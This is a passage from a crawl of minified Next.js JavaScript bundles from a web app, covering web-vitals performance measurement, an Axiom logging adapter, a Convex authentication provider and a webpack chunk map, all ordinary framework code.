PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var i,o;return function(s){var a;t.value>=0&&(s||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,a=t.value,t.rating=a>n[1]?"poor":a>n[0]?"needs-improvement":"good",e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},v=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},y=function(e){var t=!1;return function(){t||(e(),t=!0)}},g=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},E=function(e){"hidden"===document.visibilityState&&g>-1&&(g="visibilitychange"===e.type?e.timeStamp:0,T())},w=function(){addEventListener("visibilitychange",E,!0),addEventListener("prerenderingchange",E,!0)},T=function(){removeEventListener("visibilitychange",E,!0),removeEventListener("prerenderingchange",E,!0)},O=function(){return g<0&&(g=b(),w(),c(function(){setTimeout(function(){g=b(),w()},0)})),{get firstHiddenTime(){return g}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},S=[1800,3e3],_=function(e,t){t=t||{},C(function(){var n,r=O(),i=f("FCP"),o=h("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries.push(e),n(!0)))})});o&&(n=p(e,i,S,t.reportAllChanges),c(function(r){n=p(e,i=f("FCP"),S,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,n(!0)})}))})},P=[.1,.25],L=function(e,t){t=t||{},_(y(function(){var n,r=f("CLS",0),i=0,o=[],s=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}}),i>r.value&&(r.value=i,r.entries=o,n())},a=h("layout-shift",s);a&&(n=p(e,r,P,t.reportAllChanges),v(function(){s(a.takeRecords()),n(!0)}),c(function(){i=0,n=p(e,r=f("CLS",0),P,t.reportAllChanges),m(function(){return n()})}),setTimeout(n,0))}))},x=0,I=1/0,M=0,N=function(e){e.forEach(function(e){e.interactionId&&(I=Math.min(I,e.interactionId),x=(M=Math.max(M,e.interactionId))?(M-I)/7+1:0)})},R=function(){"interactionCount"in performance||r||(r=h("event",N,{type:"event",buffered:!0,durationThreshold:0}))},j=[],k=new Map,A=0,D=[],F=function(e){if(D.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=j[j.length-1],n=k.get(e.interactionId);if(n||j.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};k.set(r.id,r),j.push(r)}j.sort(function(e,t){return t.latency-e.latency}),j.length>10&&j.splice(10).forEach(function(e){return k.delete(e.id)})}}},U=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=y(e),"hidden"===document.visibilityState?e():(n=t(e),v(e)),n},V=[200,500],W=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},C(function(){R();var n,i,o=f("INP"),s=function(e){U(function(){e.forEach(F);var t,n=(t=Math.min(j.length-1,Math.floor(((r?x:performance.interactionCount||0)-A)/50)),j[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,i())})},a=h("event",s,{durationThreshold:null!=(n=t.durationThreshold)?n:40});i=p(e,o,V,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),v(function(){s(a.takeRecords()),i(!0)}),c(function(){A=0,j.length=0,k.clear(),i=p(e,o=f("INP"),V,t.reportAllChanges)}))}))},B=[2500,4e3],q={},$=function(e,t){t=t||{},C(function(){var n,r=O(),i=f("LCP"),o=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries=[e],n())})},s=h("largest-contentful-paint",o);if(s){n=p(e,i,B,t.reportAllChanges);var a=y(function(){q[i.id]||(o(s.takeRecords()),s.disconnect(),q[i.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return U(a)},!0)}),v(a),c(function(r){n=p(e,i=f("LCP"),B,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,q[i.id]=!0,n(!0)})})}})},G=[800,1800],H=function e(t){document.prerendering?C(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},X=function(e,t){t=t||{};var n=f("TTFB"),r=p(e,n,G,t.reportAllChanges);H(function(){var i=l();i&&(n.value=Math.max(i.responseStart-d(),0),n.entries=[i],r(!0),c(function(){(r=p(e,n=f("TTFB",0),G,t.reportAllChanges))(!0)}))})},z={passive:!0,capture:!0},K=new Date,Y=function(e,t){i||(i=t,o=e,s=new Date,Z(removeEventListener),J())},J=function(){if(o>=0&&o<s-K){var e={entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+o};a.forEach(function(t){t(e)}),a=[]}},Q=function(e){if(e.cancelable){var t,n,r,i=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){Y(i,e),r()},n=function(){r()},r=function(){removeEventListener("pointerup",t,z),removeEventListener("pointercancel",n,z)},addEventListener("pointerup",t,z),addEventListener("pointercancel",n,z)):Y(i,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,Q,z)})},ee=[100,300],et=function(e,t){t=t||{},C(function(){var n,r=O(),s=f("FID"),u=function(e){e.startTime<r.firstHiddenTime&&(s.value=e.processingStart-e.startTime,s.entries.push(e),n(!0))},l=function(e){e.forEach(u)},d=h("first-input",l);n=p(e,s,ee,t.reportAllChanges),d&&(v(y(function(){l(d.takeRecords()),d.disconnect()})),c(function(){n=p(e,s=f("FID"),ee,t.reportAllChanges),a=[],o=-1,i=null,Z(addEventListener),a.push(u),J()}))})};e.exports=n}()},96791:(e,t,n)=>{"use strict";n.d(t,{A:()=>s,q:()=>o});var r=n(72604),i=n(5168);function o(e,t){let n=r.createContext(t);function o(e){let{children:t,...o}=e,s=r.useMemo(()=>o,Object.values(o));return(0,i.jsx)(n.Provider,{value:s,children:t})}return o.displayName=e+"Provider",[o,function(i){let o=r.useContext(n);if(o)return o;if(void 0!==t)return t;throw Error(`\`${i}\` must be used within \`${e}\``)}]}function s(e,t=[]){let n=[],o=()=>{let t=n.map(e=>r.createContext(e));return function(n){let i=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:i}}),[n,i])}};return o.scopeName=e,[function(t,o){let s=r.createContext(o),a=n.length;function u(t){let{scope:n,children:o,...u}=t,c=n?.[e][a]||s,l=r.useMemo(()=>u,Object.values(u));return(0,i.jsx)(c.Provider,{value:l,children:o})}return n=[...n,o],u.displayName=t+"Provider",[u,function(n,i){let u=i?.[e][a]||s,c=r.useContext(u);if(c)return c;if(void 0!==o)return o;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let i=n.reduce((t,{useScope:n,scopeName:r})=>{let i=n(e)[`__scope${r}`];return{...t,...i}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:i}),[i])}};return n.scopeName=t.scopeName,n}(o,...t)]}},97677:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let o=n(70480),s=n(98039),a=i(n(59331)),u="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=516b9f5e-dd68-4a5c-ba40-7a123df6b1cd&type=web-vitals";class c extends a.default{constructor(){super(...arguments),this.provider="vercel",this.shouldSendEdgeReport=!0,this.region=r.env.VERCEL_REGION||void 0,this.environment=r.env.VERCEL_ENV||"production",this.token=void 0,this.axiomUrl=u}isEnvVarsSet(){return void 0!=u||!!this.customEndpoint}getIngestURL(e){let t=new URL(this.axiomUrl);return t.searchParams.set("type",e.toString()),t.toString()}getWebVitalsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:`${this.proxyPath}/web-vitals`}getLogsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(s.EndpointType.logs)}wrapWebVitalsObject(e){return{webVitals:e,environment:this.environment}}injectPlatformMetadata(e,t){e.vercel={environment:this.environment,region:this.region,source:t}}}t.default=c},98039:(e,t,n)=>{"use strict";var r,i=n(51647);Object.defineProperty(t,"__esModule",{value:!0}),t.throttle=t.EndpointType=t.isNoPrettyPrint=void 0,t.isNoPrettyPrint="true"==i.env.AXIOM_NO_PRETTY_PRINT,function(e){e.webVitals="web-vitals",e.logs="logs"}(r||(t.EndpointType=r={})),t.throttle=(e,t)=>{let n,r;return function(){let i=this,o=arguments;null==r&&(r=Date.now()),clearTimeout(n),n=setTimeout(()=>{Date.now()-r>=t&&(e.apply(i,o),r=Date.now())},Math.max(t-(Date.now()-r),0))}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/67624-ef980aacd026e03d.js
body_size: 2832
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[67624],{7107:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{callServer:function(){return r.callServer},createServerReference:function(){return l.createServerReference},findSourceMapURL:function(){return a.findSourceMapURL}});let r=n(66432),a=n(7124),l=n(45190)},38526:(e,t,n)=>{n.d(t,{ConvexAuthNextjsClientProvider:()=>i});var r=n(5168),a=n(72604),l=n(97773),o=n(84791);function i(e){let{apiRoute:t,serverState:n,storage:i,storageNamespace:u,shouldHandleCode:s,verbose:c,children:d}=e,f=(0,a.useCallback)(async(e,n)=>{let r=await fetch(null!=t?t:"/api/auth",{body:JSON.stringify({action:e,args:n}),method:"POST"});return await r.json()},[t]),h=(0,a.useMemo)(()=>({authenticatedCall:f,unauthenticatedCall:f,verbose:c}),[f,c]);return(0,r.jsx)(l.OJ,{client:h,serverState:n,onChange:o.g,storage:"undefined"==typeof window?void 0:"inMemory"===i?null:window.localStorage,storageNamespace:null!=u?u:function(e,t){if(void 0===e)throw Error("Missing environment variable `".concat(t,"`"));return e}("https://tacit-zebra-427.convex.cloud","NEXT_PUBLIC_CONVEX_URL"),replaceURL:e=>{window.history.replaceState({},"",e)},shouldHandleCode:s,children:d})}},97773:(e,t,n)=>{n.d(t,{OJ:()=>g,eB:()=>u,sB:()=>d,As:()=>c});var r=n(5168),a=n(72604);let l=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,a.createContext)(void 0),s=(0,a.createContext)(void 0);function c(){return(0,a.useContext)(s)}let d=(0,a.createContext)(null),f="__convexAuthOAuthVerifier",h="__convexAuthJWT",w="__convexAuthRefreshToken",v="__convexAuthServerStateFetchTime";function g({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:g,storageNamespace:m,replaceURL:y,children:b}){let _=(0,a.useRef)(t?._state.token??null),[x,p]=(0,a.useState)(null===_.current),[A,R]=(0,a.useState)(_.current),M=e.verbose??!1,E=(0,a.useCallback)(t=>{M&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[M]),{storageSet:I,storageGet:P,storageRemove:T,storageKey:$}=function(e,t){let n=function(){let[e,t]=(0,a.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,a.useMemo)(()=>e??n(),[e]),l=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,a.useCallback)(e=>`${e}_${l}`,[t]),i=(0,a.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,a.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,a.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(g,m),[L,O]=(0,a.useState)(!1),j=(0,a.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await T(h),await T(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await I(h,n),await I(w,t)}t=n}r!==(null!==t)&&await n?.(),R(t),p(!1)},[I,T]);(0,a.useEffect)(()=>{let e=async e=>{if(L)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return S("beforeunload",e),()=>{C("beforeunload",e)}}),(0,a.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===g&&e.key===$(h)){let t=e.newValue;E(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return S("storage",e),()=>C("storage",e)},[j]);let N=(0,a.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===l.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,E(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),U=(0,a.useCallback)(async e=>{let{tokens:t}=await N(e);return E(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),F=(0,a.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},a=await P(f)??void 0;await T(f);let l=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:a});if(void 0!==l.redirect){let e=new URL(l.redirect);return await I(f,l.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==l.tokens){let{tokens:e}=l;return E(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==l.tokens}}return{signingIn:!1}},[e,j,P]),V=(0,a.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}E("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),J=(0,a.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return E(`returning synced token, is null: ${null===t}`),t;let n=await P(w)??null;return null!==n?(O(!0),await U({refreshToken:n}).finally(()=>{O(!1)}),E(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),E("returning null, there is no refresh token"),null)})}return _.current},[U,V,P]),B=(0,a.useRef)(!1);(0,a.useEffect)(()=>{if(void 0===g)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await P(h)??null;E(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=P(v),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;I(v,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(B.current||n){if(n&&!B.current&&(!c||c())){B.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await y(e.pathname+e.search+e.hash),await F(void 0,{code:n}),B.current=!1})()}}else e()},[e,P]);let D=(0,a.useMemo)(()=>({signIn:F,signOut:V}),[F,V]),q=null!==A,z=(0,a.useMemo)(()=>({isLoading:x,isAuthenticated:q,fetchAccessToken:J}),[J,x,q]);return(0,r.jsx)(s.Provider,{value:z,children:(0,r.jsx)(u.Provider,{value:D,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function m(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function y(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=m(e);null===n.currentlyRunning?y(e,{currentlyRunning:t().finally(()=>{let t=m(e).waiting.shift();m(e).currentlyRunning=null,y(e,{...m(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):y(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function S(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-f5b30996ce47eb70.js
body_size: 7522
content:
(()=>{"use strict";var e={},a={};function d(f){var c=a[f];if(void 0!==c)return c.exports;var b=a[f]={id:f,loaded:!1,exports:{}},t=!0;try{e[f].call(b.exports,b,b.exports,d),t=!1}finally{t&&delete a[f]}return b.loaded=!0,b.exports}d.m=e,(()=>{var e=[];d.O=(a,f,c,b)=>{if(f){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[f,c,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[f,c,b]=e[t],n=!0,o=0;o<f.length;o++)(!1&b||r>=b)&&Object.keys(d.O).every(e=>d.O[e](f[o]))?f.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=c();void 0!==i&&(a=i)}}return a}})(),d.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return d.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;d.t=function(f,c){if(1&c&&(f=this(f)),8&c||"object"==typeof f&&f&&(4&c&&f.__esModule||16&c&&"function"==typeof f.then))return f;var b=Object.create(null);d.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&c&&f;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>f[e]);return t.default=()=>f,d.d(b,t),b}})(),d.d=(e,a)=>{for(var f in a)d.o(a,f)&&!d.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:a[f]})},d.f={},d.e=e=>Promise.all(Object.keys(d.f).reduce((a,f)=>(d.f[f](e,a),a),[])),d.u=e=>13658===e?"static/chunks/"+e+"-bf0640abf760354c.js":"static/chunks/"+(({16579:"d94412ca",23742:"b56f4f35",23854:"b99843e9",25959:"a117456a",29898:"8794bb8e",35798:"abd8a850",41489:"a50cb18d",45057:"bbf7046a",46547:"ba6acf58",56184:"ea0025a9",63537:"c2e6ce84",66342:"d95f9fff",73786:"acfc1e5e",82520:"e222273b",89707:"94f08be4"})[e]||e)+"."+({231:"88ece305a2177f5b",253:"094006887a2599a5",284:"53c0ce943790bab5",549:"7c5405f82f9ab253",1659:"a6f8673f266e6b46",1684:"278a171b3ebbc444",1725:"f13c17197decd38e",1945:"ea69346aa30b83fb",2242:"24d6c7005d33ccdc",2625:"7d3c2d8c4bd83c56",2809:"e670f550ff26716a",2973:"d514b4f203e304d1",3110:"6ccc20c31d443b25",3127:"2ef5c2a3f2dfb65b",3223:"de79f414f4e16d70",3224:"0e654d54c1ed3a20",4186:"b526137e6e304b48",4412:"7d84f77405a2bb81",4544:"98434c850e9b94d2",5227:"055ee6b4d6d6343a",5304:"ae29a5faf8bfcd30",5523:"cfb5a68b40169dce",5778:"0e34c66289f56cfe",6311:"f23ab14b296fda89",6687:"5eea722230c3eadd",6913:"175976f2ba2824d2",7150:"1aa6074ec740d651",7357:"75a72d988f1e5be1",7868:"6dff1ada5e3788e1",8589:"2ffb8989b0190c2c",8668:"f234d8dc14527240",8810:"1c4454a767304d9e",9085:"c17875df3cf7c81b",9564:"9521990410801815",9720:"b073bd2fd92ca4f8",9896:"3720183efead577a",10142:"40f2f2b572fed154",10428:"ce880efeb9c47a8e",10947:"03dbfbb7bf83cd98",10974:"1d8006526aeb84c2",11506:"e8a8fb9131b551d3",11621:"9cdbe7893066d0df",12285:"7994aea64eda2227",12675:"3b486fbba36de915",12985:"980ad4ac99c1defb",14033:"ad9371c41ab63be5",14170:"ebf5223f8f419383",14363:"c3a8a28a6f42d19c",14506:"8ba0da5b0e78cbc4",15483:"b338eddc65c5ee56",15530:"3b22f915bd47dd9b",15708:"3eda115ead5155df",16129:"e04ca9bc834e47a0",16167:"75233781b716db5c",16579:"b1e8bc534f931c0f",16967:"dd3244ac65dd6c4a",17243:"37c5b26600506705",17265:"6f066efede8d19b2",17388:"ee4c7d027d30e0be",17988:"a2a10a43c9b55a06",18869:"f26ffe3845fc38ea",19949:"e5ca963e48eb6094",20262:"de2ebd00f3ae2c82",20473:"fb6730fb0c3aa576",20570:"f28f16cb42a6f1b8",21190:"b85b25b6c394ced7",21696:"36128db1a3ed684b",21870:"3a7d8eb7f65eeb62",21896:"19e9fc4397aa7d5f",22268:"144379452faf1e81",22737:"0fa5739527f316d3",22958:"1523fcd28964ce08",23304:"87c099fa16810f22",23341:"141e19448224a174",23742:"cc4f69c4591e3cd3",23788:"4074d676f3690416",23846:"e8d984fde75d1ae0",23854:"5cfd05856f892cf2",24260:"408854abdf832620",24304:"118b6fed29f5c113",24319:"e010df005787365f",24815:"79804196dd3c41bb",24842:"3c25250f72dbc5d8",25468:"c6a60e06d7c57e47",25657:"37eeee4a7f2a0524",25780:"4338acb9d06f7758",25959:"51f3d6a8c0fb0068",26265:"124d2bf3999bfad5",26793:"da6c81ec61999b19",27356:"433e582eba8bea86",27511:"ef82b6cd9beafd1d",27724:"6cc457e79c46180e",27966:"f8cc5164078e14d7",28190:"b6f641aa7f2296a5",28307:"c7100a5b791b3f2a",28365:"ff891780b1dbf8bb",28468:"b2d2a6e16b20c789",28481:"69305cf263cdabb2",29474:"474d4b2bf7ccf17a",29580:"882814e5619d4e8f",29837:"5c8d1ebb88a586d7",29898:"34fdf84bef7dea39",30250:"e98164136bae9e78",30273:"728063c3ff514955",31120:"6086a479a80d791d",31920:"7309a057c13e2646",32774:"0b20fd59ff1b940c",32794:"9c4a7697d9e7f873",32823:"5c11a755a39595eb",32942:"a31ebfaadc9b28c7",32976:"749917c9c18c7058",33134:"b8dc64a45ef29586",33276:"9808ba1392eeab21",33330:"15f54a5542ce0bc3",33368:"e879a3c9d89f8ea6",33432:"9f72b79c96fb5349",33774:"7bd3b270dc745a5a",33804:"ca655b35a05b5c9a",33873:"f82bc2da43749b44",33999:"c8422b4900fc2e71",34656:"b5e009ca33ac29a8",34967:"2c2e82e70da5c2df",34979:"b16a65faeb60f5d4",35031:"512b2647be3f7f59",35798:"25d3d26f5d33373f",36252:"49fbf6b4943aad36",36265:"3403e24f107aaea1",36718:"d6ea2ddd9e12656a",36758:"0367b4a790b8cb47",36900:"e8dec4a8ee5f1427",37425:"519782da61b8222b",37621:"05a1730c23c7fc39",37674:"6cc16d8037c12c41",37939:"5e7a016c735e7e8d",38593:"9a71c8d4d1948a42",38803:"c9029be53674221c",38883:"9fe7bdd95cf13f88",39186:"aca3dc3a56bbd927",39255:"40a0007b0d78a6d2",39444:"af051716fcc1e30e",39985:"dc48d91d8c6baac6",40412:"15757325a1a18600",40416:"d1184165264a207f",40899:"fdc28c6ee9a9ef11",41099:"1abbc9b862da4635",41489:"ccaa6117ded63745",41769:"54d907d07432cdea",41818:"c7f0fa7b8324bd20",41974:"61e46a3aff4970fd",42231:"2112bb0644b9979e",42484:"fb39ac9b557cf9fd",42905:"69597176cc9468f3",43118:"2c1b93cae9966486",43307:"e2042fd460ae87d4",43585:"2cf046d5cfdfd733",43659:"a4971bd592569fc0",44220:"86383fecbf04ad39",45057:"8adc934168d3a31a",45604:"aff679b0259b3e66",46547:"523381402a84c7d8",47006:"fa6c87458b87fa1b",47092:"b2e0db182c23eaea",47747:"eeaa6d299b660087",48640:"3b829e9a773bebed",48644:"90877ad818f8ef44",49585:"3bdaf9cb4f02fad6",50264:"8ccbf7220747ea65",50731:"07aa6b48d3a51634",50774:"7540edf0151c33d1",52378:"44df86f7aca3e7d4",52702:"34d8d15bca864296",52863:"7a087874c95bfb24",53729:"767c75887e5bfb76",53936:"f6fdbcdeb3654a9f",54176:"fc1047da6e96e494",54389:"1aa45cb4a98e607e",54419:"c6757a172053e54e",54599:"584f3a22d9d2382e",54838:"841e9b33ff2076e2",54865:"176e0c617e03e295",55014:"ba4251f7af351915",55047:"7a163c417ca7a625",55397:"95cb50b5cbfa3b09",55585:"0247a3f105caa5cf",55609:"2d91520a427e4267",55853:"62019669431ce79d",56006:"dc619bb71bd9839f",56184:"d18c76862689eea3",56338:"9ad9108c152fea6f",56385:"bcf15fda0bda377d",56600:"806e6ee453009b21",56915:"629769c11310b042",57129:"ebe5510e7b269a43",57205:"5b2832057fcd9729",57369:"1c25710a8839c1d4",57432:"d520625e8d6371ca",57440:"d059e1391ff570eb",57441:"ecae008739be839e",57509:"43b39cbe13a2c4bd",58169:"9c9df7b589c6b760",58523:"1069c256689c9c56",58524:"dd9dd6a4f71d6ffb",58946:"9bd44c10bfd95d1b",59093:"b0a8393ebe21e79a",59818:"f96ed1a41d3ec1ae",60343:"6f59e4b40ac11804",61585:"7955d52f8ed0f67d",61724:"bca209493fe4e9a4",61747:"190bab93a2ba36d1",62053:"7bf05dac358a987c",63356:"c0557ebb9c63773f",63380:"74e6a29ba2b48aba",63537:"3e086f947912defb",63753:"a96a53c0c798c404",63809:"c9b545f6822adbe0",63847:"f2dc6efd05c616fb",63980:"4bdf675a9d7547c3",64116:"fa5be5407f8550a9",64132:"542c1a52cb6eb59e",64788:"cd21bb6963dc6c57",65140:"8f0fe1fb1e5ed964",65627:"9bfe04ac341a5456",65773:"fabb1e467ba8c724",66022:"2699a1f1634a4b79",66107:"73d59d55dc7efdbc",66176:"527c1728438495e3",66182:"ed97190d2f7342fa",66342:"759dcef19bd4ed37",67012:"1f440f8463fcbab9",67049:"f0d00b0d3e819e72",67106:"b19c0b2351d9629e",67155:"62c2b7c175fd236d",67506:"bd8206ae5abc0dd0",68045:"1536565c8caca0d9",68061:"950cfa0dd76f555e",68209:"c0fdd8565a41b4cd",68319:"f6a8cda42af37beb",68417:"9a33da43dfef4e8c",68687:"a93e5644cd78ebc9",69064:"142f0c217f7df583",69328:"9c904107f857e050",69445:"e9c950177dff72a0",69462:"274a73b4658b6a8b",69479:"309dc90b10d80952",70040:"41288cea2642c948",70378:"22ef5418fab12a04",70390:"605903684588e056",70943:"2a67ba1910ae347d",71263:"48c6d5e04bdfaadc",71360:"287320540c341a2f",71444:"3479bff37309f88f",71759:"876109d68962f7e3",72120:"9a6ddb20f1380f12",72170:"8774b7f3d7ef6d90",72208:"4615ada4bce0cc42",72351:"7f1e52e8d214464e",72794:"1e37b5990fe4254a",73218:"8a3c41f16247b082",73425:"3b86f91e23b54dde",73786:"12665b74c94a7387",74211:"c2ca37564c92a103",74581:"8b22bf83ee1dd0de",74950:"ff58fea9a40405f1",75217:"0cac4c1c1205a798",75321:"b21ac0eba669d376",75411:"cf2c1bd8b5263636",75488:"48a2b4183f806f55",75595:"1356734578203f1b",75952:"67c82b270d2df8ad",76851:"7445065e1f41b759",77182:"13d16ec79c9ffae3",77609:"fe59aef4e5c0d664",77961:"628cebc65a20022d",77966:"781642f802e7d616",78419:"6d56d65c744d5d54",78612:"176916fd037623cd",78847:"589395a02a54d5d2",79072:"a57a02cc8fb42c69",79102:"cf8eb58e877f27f8",79403:"789025dd6fb3ff0b",79761:"568e881c42c8a460",79783:"d048b43ab419789a",80436:"e83f80c4f2571fee",80955:"ebcae7d6703deca4",81470:"50b749103c52a387",81564:"4e8bfd78ff1d805b",82191:"42fb47e6a885f6d6",82520:"a7fd2e2ceaece139",83151:"9c9163f51f8d7f12",83256:"73677964c03b9113",84628:"e5522e14215bca8c",84731:"c11fd3f7bf4c97da",84757:"b625550d4491d9cb",84842:"767a97caa38be90c",85123:"7e04ee81c1567cd8",85571:"1e305a6b04589b6d",86608:"8e6a61ecd61caa71",86802:"426e1d974d782f13",86869:"f4758265266931f3",86974:"7b4112bb6d8781bd",87083:"e0197f058a8e8b53",87195:"60bbcf52db2d0add",87333:"45856a0ce9b8c9e0",87794:"5260f4fde229904d",88693:"d71a026350f76977",88791:"66652d7d5fa9cb05",88845:"334803118435c968",88906:"bac841fe4c3b6b5d",89696:"54138d045fa47d8a",89707:"76bdbf0a078bb7da",91824:"37502083fe5f2e0c",92054:"2d59987e855c6e11",92055:"e38fe7afa1374090",92102:"030ab2bfcd1d1217",92148:"bcd0511340be8259",92179:"42f988add09e1cbd",92261:"03230b878d31ca2e",92379:"afd05c6a460aca82",92569:"4e55204e44abdd3a",93740:"277bab5a852da45e",93944:"0de035cf056f7e5c",94246:"e6d7f65b5